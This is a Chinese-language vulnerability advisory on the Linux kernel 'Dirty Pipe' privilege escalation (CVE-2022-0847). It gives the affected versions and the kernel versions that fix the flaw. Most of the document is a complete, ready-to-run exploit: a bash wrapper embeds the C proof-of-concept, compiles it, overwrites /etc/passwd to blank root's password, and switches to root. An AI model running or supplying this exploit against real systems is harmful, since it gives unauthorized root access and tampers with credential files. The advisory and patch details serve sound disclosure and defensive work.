
一、漏洞简介
CVE-2022-0847 是存在于 Linux内核 5.8 及之后版本中的本地提权漏洞。攻击者通过利用此漏洞,可覆盖重写任意可读文件中的数据,从而可将普通权限的用户提升到特权 root。
CVE-2022-0847 的漏洞原理类似于 CVE-2016-5195 脏牛漏洞(Dirty Cow),但它更容易被利用。漏洞作者将此漏洞命名为“Dirty Pipe”。
二、影响范围
5.8 <= Linux 内核版本 < 5.16.11 / 5.15.25 / 5.10.102
三、漏洞复现
测试环境:Linux kali 5.15.0-kali3-amd64 #1 SMP Debian 5.15.15-2kali1 (2022-01-31) x86_64 GNU/Linux
1、下载poc到kali,赋予Dirty-Pipe.sh执行权限
cd CVE-2022-0847
chmod +x Dirty-Pipe.sh
2、开始提权
bash ./Dirty-Pipe.sh
四、poc
#/bin/bash
cat>exp.c<<EOF
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright 2022 CM4all GmbH / IONOS SE
*
* author: Max Kellermann <max.kellermann@ionos.com>
*
* Proof-of-concept exploit for the Dirty Pipe
* vulnerability (CVE-2022-0847) caused by an uninitialized
* "pipe_buffer.flags" variable. It demonstrates how to overwrite any
* file contents in the page cache, even if the file is not permitted
* to be written, immutable or on a read-only mount.
*
* This exploit requires Linux 5.8 or later; the code path was made
* reachable by commit f6dd975583bd ("pipe: merge
* anon_pipe_buf*_ops"). The commit did not introduce the bug, it was
* there before, it just provided an easy way to exploit it.
*
* There are two major limitations of this exploit: the offset cannot
* be on a page boundary (it needs to write one byte before the offset
* to add a reference to this page to the pipe), and the write cannot
* cross a page boundary.
*
* Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
*
* Further explanation: https://dirtypipe.cm4all.com/
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */
const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data);
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundary\n");
return EXIT_FAILURE;
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
if (end_offset > next_page) {
fprintf(stderr, "Sorry, cannot write across a page boundary\n");
return EXIT_FAILURE;
}
/* open the input file and validate the specified offset */
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "Offset is not inside the file\n");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "Sorry, cannot enlarge the file\n");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}
EOF
gcc exp.c -o exp -std=c99
# 备份密码文件
cp /etc/passwd /tmp/passwd
passwd_tmp=$(cat /etc/passwd|head)
./exp /etc/passwd 1 "${passwd_tmp/root:x/oot:}"
echo -e "\n# 恢复原来的密码\nrm -rf /etc/passwd\nmv /tmp/passwd /etc/passwd"
# 现在可以无需密码切换到root账号
su root
五、解决方案
更新升级 Linux 内核到以下安全版本:
- Linux 内核 >= 5.16.11
- Linux 内核 >= 5.15.25
- Linux 内核 >= 5.10.102



